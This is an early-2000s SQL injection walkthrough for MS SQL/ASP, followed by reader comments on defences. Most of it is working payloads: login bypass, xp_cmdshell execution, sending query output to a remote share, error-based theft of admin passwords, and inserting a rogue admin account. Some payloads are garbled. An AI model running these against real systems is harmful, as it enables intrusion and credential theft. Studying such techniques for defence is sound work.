# SQL Injection Walkthrough 26 May 2002

# **Summary**

The following article will try to help beginners with grasping the problems facing them while trying to utilize SQL Injection techniques, to successfully utilize them, and to protect themselves from such attacks.

# Credit:

The information has been provided by SK.

# **Details**

# 1.0 Introduction

When a machine has only port 80 opened, your most trusted vulnerability scanner cannot return anything useful, and you know that the admin always patch his server, we have to turn to web hacking. SQL injection is one of type of web hacking that require nothing but port 80 and it might just work even if the admin is patch-happy. It attacks on the web application (like ASP, JSP, PHP, CGI, etc) itself rather than on the web server or services running in the OS.

This article does not introduce anything new, SQL injection has been widely written and used in the wild. We wrote the article because we would like to document some of our pen-test using SQL injection and hope that it may be of some use to others. You may find a trick or two but please check out the "9.0 Where can I get more info?" for people who truly deserve credit for developing many techniques in SQL injection.

# 1.1 What is SQL Injection?

It is a trick to inject SQL query/command as an input possibly via web pages. Many web pages take parameters from web user, and make SQL query to the database. Take for instance when a user login, web page that user name and password and make SQL query to the database to check if a user has valid name and password. With SQL Injection, it is possible for us to send crafted user name and/or password field that will change the SQL query and thus grant us something else.

# 1.2 What do you need?

Any web browser.

# 2.0 What you should look for?

Try to look for pages that allow you to submit data, i.e: login page, search page, feedback, etc. Sometimes, HTML pages use POST command to send parameters to another ASP page. Therefore, you may not see the parameters in the URL. However, you can check the source code of the HTML, and look for "FORM" tag in the HTML code. You may find something like this in some HTML codes:

<FORM action=Search/search.asp method=post>

<input type=hidden name=A value=C>

</FORM>

Everything between the <FORM> and </FORM> have potential parameters that might be useful (exploit wise).

# 2.1 What if you can't find any page that takes input?

You should look for pages like ASP, JSP, CGI, or PHP web pages. Try to look especially for URL that takes parameters, like:

http://duck/index.asp?id=10

# 3.0 How do you test if it is vulnerable?

Start with a single quote trick. Input something like:

hi' or  $1=1-$ 

Into login, or password, or even in the URL. Example:

- Login: hi' or 1=1--
- Pass: hi' or 1=1--
- http://duck/index.asp?id=hi' or 1=1--

If you must do this with a hidden field, just download the source HTML from the site, save it in your hard disk, modify the URL and hidden field accordingly. Example:

<FORM action=http://duck/Search/search.asp method=post> <input type=hidden name=A value="hi' or 1=1--"> </FORM>

If luck is on your side, you will get login without any login name or password.

### 3.1 But why ' or 1=1--?

Let us look at another example why ' or 1=1-- is important. Other than bypassing login, it is also possible to view extra information that is not normally available. Take an asp page that will link you to another page with the following URL:

http://duck/index.asp?category=food

In the URL, 'category' is the variable name, and 'food' is the value assigned to the variable. In order to do that, an ASP might contain the following code (OK, this is the actual code that we created for this exercise):

```
v cat = request("category")
sqlstr="SELECT * FROM product WHERE PCategory="" & v_cat & ""
set rs=conn.execute(sqlstr)
```
As we can see, our variable will be wrapped into y cat and thus the SQL statement should become:

SELECT \* FROM product WHERE PCategory='food'

The query should return a resultset containing one or more rows that match the WHERE condition, in this case, 'food'.

Now, assume that we change the URL into something like this:

http://duck/index.asp?category=food' or 1=1--

Now, our variable v cat equals to "food' or  $1=1-$ ", if we substitute this in the SQL query, we will have:

SELECT \* FROM product WHERE PCategory='food' or 1=1--'

The query now should now select everything from the product table regardless if PCategory is equal to 'food' or not. A double dash "--" tell MS SQL server ignore the rest of the query, which will get rid of the last hanging single quote ('). Sometimes, it may be possible to replace double dash with single hash "#".

However, if it is not an SQL server, or you simply cannot ignore the rest of the query, you also may try

' or 'a'='a

The SQL query will now become:

SELECT \* FROM product WHERE PCategory='food' or 'a'='a'

It should return the same result.

Depending on the actual SQL query, you may have to try some of these possibilities:

 $'$  or  $1=1 "$  or  $1=1$ or  $1=1-$ ' or 'a'='a " or "a"="a ') or ('a'='a

#### 4.0 How do I get remote execution with SQL injection?

Being able to inject SQL command usually mean, we can execute any SQL query at will. Default installation of MS SQL Server is running as SYSTEM, which is equivalent to Administrator access in Windows. We can use stored procedures like master..xp\_cmdshell to perform remote execution:

'; exec master..xp\_cmdshell 'ping 10.10.1.2'--

Try using double quote (") if single quote (') is not working.

The semi colon will end the current SQL query and thus allow you to start a new SQL command. To verify that the command executed successfully, you can listen to ICMP packet from 10.10.1.2, check if there is any packet from the server:

#### #tcpdump icmp

If you do not get any ping request from the server, and get error message indicating permission error, it is possible that the administrator has limited Web User access to these stored procedures.

#### 5.0 How to get output of my SQL query?

It is possible to use sp\_makewebtask to write your query into an HTML:

'; EXEC master..sp\_makewebtask "\\10.10.1.3\share\output.html", "SELECT \* FROM INFORMATION\_SCHEMA.TABLES"

But the target IP must folder "share" sharing for Everyone.

#### 6.0 How to get data from the database using ODBC error message

We can use information from error message produced by the MS SQL Server to get almost any data we want. Take the following page for example:

http://duck/index.asp?id=10

We will try to UNION the integer '10' with another string from the database:

http://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE\_NAME FROM INFORMATION\_SCHEMA.TABLES--

The system table INFORMATION\_SCHEMA.TABLES contains information of all tables in the server. The TABLE\_NAME field obviously contains the name of each table in the database. It was chosen because we know it always exists. Our query:

### SELECT TOP 1 TABLE\_NAME FROM INFORMATION\_SCHEMA.TABLES-

This should return the first table name in the database. When we UNION this string value to an integer 10, MS SQL Server will try to convert a string (nvarchar) to an integer. This will produce an error, since we cannot convert nvarchar to int. The server will display the following error:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'table1' to a column of data type int. /index.asp, line 5

The error message is nice enough to tell us the value that cannot be converted into an integer. In this case, we have obtained the first table name in the database, which is "table1".

To get the next table name, we can use the following query:

http://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE\_NAME FROM INFORMATION\_SCHEMA.TABLES WHERE TABLE\_NAME NOT IN ('table1')--

We also can search for data using LIKE keyword:

http://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE\_NAME FROM INFORMATION\_SCHEMA.TABLES WHERE TABLE\_NAME LIKE '%25login%25'--

Output:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nyarchar value 'admin\_login' to a column of data type int. /index.asp, line 5

The matching patent, '%25login%25' will be seen as %login% in SQL Server. In this case, we will get the first table name that matches the criteria, "admin\_login".

#### 6.1 How to mine all column names of a table?

We can use another useful table INFORMATION\_SCHEMA.COLUMNS to map out all columns name of a table:

http://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN\_NAME FROM INFORMATION\_SCHEMA.COLUMNS WHERE TABLE\_NAME='admin\_login'--

Output:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'login id' to a column of data type int. /index.asp, line 5

Now that we have the first column name, we can use NOT IN () to get the next column name:

http://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN\_NAME FROM INFORMATION\_SCHEMA.COLUMNS WHERE TABLE\_NAME='admin\_login' WHERE COLUMN\_NAME NOT IN ('login\_id')--

Output:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'login\_name' to a column of data type int. /index.asp, line 5

When we continue further, we obtained the rest of the column name, i.e. "password", "details". We know this when we get the following error message:

http://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN\_NAME FROM INFORMATION\_SCHEMA.COLUMNS WHERE TABLE\_NAME='admin\_login' WHERE COLUMN\_NAME NOT IN ('login\_id','login\_name','password',details')--

Output:

Microsoft OLE DB Provider for ODBC Drivers error '80040e14' [Microsoft][ODBC SQL Server Driver][SQL Server]ORDER BY items must appear in the select list if the statement contains a UNION operator. /index.asp, line 5

# 6.2 How to retrieve any data we want?

Now that we have identified some important tables, and their column, we can use the same technique to gather any information we want from the database.

Now, let's get the first login name from the "admin login" table:

http://duck/index.asp?id=10 UNION SELECT TOP 1 login\_name FROM admin\_login--

Output:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'neo' to a column of data type int. /index.asp, line 5

We now know there is an admin user with the login name of "neo". Finally, to get the password of "neo" from the database:

http://duck/index.asp?id=10 UNION SELECT TOP 1 password FROM admin\_login where login\_name='neo'--

Output:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'm4trix' to a column of data type int. /index.asp, line 5

We can now login as "neo" with his password "m4trix".

# 6.3 How to get numeric string value?

There is limitation with the technique describe above. We cannot get any error message if we are trying to convert text that consists of valid number (character between 0-9 only). Let say we are trying to get password of "trinity" which is "31173":

http://duck/index.asp?id=10 UNION SELECT TOP 1 password FROM admin\_login where login\_name='trinity'--

We will probably get a "Page Not Found" error. The reason being, the password "31173" will be converted into a number, before UNION with an integer (10 in this case). Since it is a valid UNION statement, SQL server will not throw ODBC error message, and thus, we will not be able to retrieve any numeric entry.

To solve this problem, we can append the numeric string with some alphabets to make sure the conversion fail. Let us try this query instead:

http://duck/index.asp?id=10 UNION SELECT TOP 1 convert(int, password%2b'%20morpheus') FROM admin\_login where login\_name='trinity'--

We simply use a plus sign  $(+)$  to append the password with any text we want. (ASSCII code for ' $+$ ' = 0x2b). We will append '(space)morpheus' into the actual password. Therefore, even if we have a numeric string '31173', it will become '31173 morpheus'. By manually calling the convert() function, trying to convert '31173 morpheus' into an integer, SQL Server will throw out ODBC error message:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value '31173 morpheus' to a column of data type int. /index.asp, line 5

Now, you can even login as 'trinity' with the password '31173'.

#### 7.0 How to update/insert data into the database?

When we successfully gather all column name of a table, it is possible for us to UPDATE or even INSERT a new record in the table. For example, to change password for "neo":

http://duck/index.asp?id=10; UPDATE 'admin\_login' SET 'password' = 'newpas5' WHERE login\_name='neo'--

To INSERT a new record into the database:

http://duck/index.asp?id=10; INSERT INTO 'admin\_login' ('login\_id', 'login\_name', 'password', 'details') VALUES (666,'neo2','newpas5','NA')--

We can now login as "neo2" with the password of "newpas5".

# 8.0 How to avoid SQL Injection?

Filter out character like single quote, double quote, slash, back slash, semi colon, extended character like NULL, carry return, new line, etc, in all strings from:

- Input from users

- Parameters from URL

- Values from cookie

For numeric value, convert it to an integer before parsing it into SQL statement. Or using ISNUMERIC to make sure it is an integer.

Change "Startup and run SQL Server" using low privilege user in SQL Server Security tab.

Delete stored procedures that you are not using like:

master..Xp\_cmdshell, xp\_startmail, xp\_sendmail, sp\_makewebtask

# 9.0 Where can I get more info?

One of the earliest works on SQL Injection we have encountered should be the paper from Rain Forest Puppy about how he hacked PacketStorm.

http://www.wiretrip.net/rfp/p/doc.asp?id=42&iface=6

Great article on gathering information from ODBC error messages: http://www.blackhat.com/presentations/win-usa-01/Litchfield/BHWin01Litchfield.doc

A good summary of SQL Injection on various SQL Server on http://www.owasp.org/asac/input\_validation/sql.shtml

Senseport's article on reading SQL Injection: http://www.sensepost.com/misc/SQLinsertion.htm

Other worth readings:

http://www.digitaloffense.net/wargames01/IOWargames.ppt http://www.wiretrip.net/rfp/p/doc.asp?id=7&iface=6 http://www.wiretrip.net/rfp/p/doc.asp?id=60&iface=6 http://www.spidynamics.com/whitepapers/WhitepaperSQLInjection.pdf

Comments:







Great article, except for one thing. As a matter of prevention, you should ALWAYS use stored procedures in your web code.

stored procedures interpret there parameters literally even if they contain SQL code. so all SQL injections are blocked... simple as that. no need for checking for dashes, quotes, SQL key words, ect.











chk this URL...http://www.askbee.net/articles/php/SQL\_Injection/sql\_injection.html











Ya don't execute the code if contains  $\phi: \phi \setminus \phi$  auote:  $\phi = -i$  is that simple. Why does anybody trye to comlicate it????



charaters?; / \ ' &quote; = - (e.g. surname O'Neill which includes an apostrophe) You gonna tell your client they can't have what they need? They gonna tell ya, you're not getting paid!!!



Well, if you do not execute any sql query containing those digits, how would one make a forum ? or any place where people can post messages ?

when they use a word with a ' in it, the code would not execute the insert query .....

Also good option against SQL Injection is Magic Quotes.... replaces all the ' & & quote; with ' & \& quote; which would not end / alter the SQL query.



Frankly people, this is rediculous. You folks should start getting on at your language designers to do things properly so this stuff is not a problem.

The only problem here is that data passed to SQL does not have 'special' characters quoted before it gets to the query.

You should be able to do this manually. However, you should be given library functions that automatically do this for you.

 $s$ earchfor=&quote;;myid&quote;;

 $\alpha$  auery=& quote; select  $*$  from table where id=?& quote;;

executequery(query, searchfor);

If the execute query function autmatically removes all SQL injection problems, this is a non-issue.

I consider it a fatal language flaw not to have such a library issued as the standard database implementation.



put an article on the web about MS SQL & ASP, including a practice example how it worked. http://www.slavicek.net/misc/SqlInjection/index\_en.htm



set rs = conn.execute(strsql)



just in case, if you get an error in section while using: NOT IN ('login\_id')-- , etc. .. you could try http://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN\_NAME FROM INFORMATION\_SCHEMA.COLUMNS WHERE TABLE\_NAME='admin\_login' WHERE COLUMN\_NAME  $\left| \left| \right| <$  'login id'--

It worked perfectly for me  $\left\langle \cdot \right\rangle$  means 'different'),



